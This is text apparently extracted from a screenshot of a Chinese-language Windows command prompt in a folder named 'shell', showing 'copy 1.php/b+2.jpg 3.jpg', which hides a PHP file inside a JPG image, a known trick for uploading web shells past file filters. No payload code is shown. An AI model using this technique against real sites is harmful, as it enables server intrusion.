 shell
1.php
2.jpg
JPG
3.jpg
选择管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19042.928]
(c) Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\shell>copy 1.php/b+2.jpg 3.jpg
1.php
2.jpg
已复制         1 个文件。
C:\Users\Administrator\Desktop\shell>